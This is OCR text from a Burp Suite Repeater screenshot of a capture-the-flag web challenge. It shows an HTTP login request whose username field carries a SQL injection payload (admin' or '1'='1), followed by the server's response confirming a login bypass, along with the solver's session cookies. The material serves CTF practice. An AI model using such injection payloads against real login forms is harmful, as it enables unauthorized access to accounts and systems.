 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < | ▼ > | ▼
Target: http://901559276c114291977fd2d1f560e37786edb1ee92bd4c2b.changame.ichunqiu.com
?
Request
Raw Params Headers Hex
Content-Length: 82
Cache-Control: max-age=0
Origin:
http://901559276c114291977fd2d1f560e37786edb1ee92bd4c2b.changame.ichunqiu.co
m
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://901559276c114291977fd2d1f560e37786edb1ee92bd4c2b.changame.ichunqiu.co
m/Challenges/action.php?action=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=1423771761;
UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4d2;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,1578899526,157
8901644; ci_session=91088762bbad9f51ab1c2317c6d1b1aee078ac9e;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578987876;
__jsluid_h=7ed73cd900b96b5f97e617f648417a00;
PHPSESSID=sujjitum0qlh09uit6bop6nut2
Connection: close
username=admin%27+or+%271%27%3D%271&password=123&captcha_md5=8631008&submit=
Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="form-group">
<label
for="exampleInputEmail1">Username</label><input  name="username"
type="text" class="form-control" id="exampleInputEmail1" />
</div>
<div class="form-group">
<label
for="exampleInputPassword1">Password</label><input  name="password"
type="password" class="form-control" id="exampleInputPassword1" />
</div>
<script>alert("Welcome admin' or
'1'='1!");window.location.href="./action.php?action=file";</script>
substr(md5(captcha), 0, 6)=17421f<div class="box"><b>Captcha:
</b></div>
<div  class="box" id="temp-captcha-box">
</div>
<input name="captcha_md5">
<div class="box submit"><input id="submit" type="submit" name="submit"
value="Submit"></div>
</form>
</div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,611 bytes | 110 millis